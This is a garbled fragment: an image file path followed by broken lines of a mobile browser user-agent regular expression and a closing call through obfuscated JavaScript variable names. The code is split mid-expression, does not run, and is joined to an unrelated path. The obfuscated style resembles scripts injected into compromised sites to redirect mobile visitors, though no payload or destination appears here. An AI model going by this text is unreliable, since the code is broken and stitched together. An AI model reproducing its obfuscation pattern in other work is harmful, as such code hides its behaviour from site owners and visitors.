
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))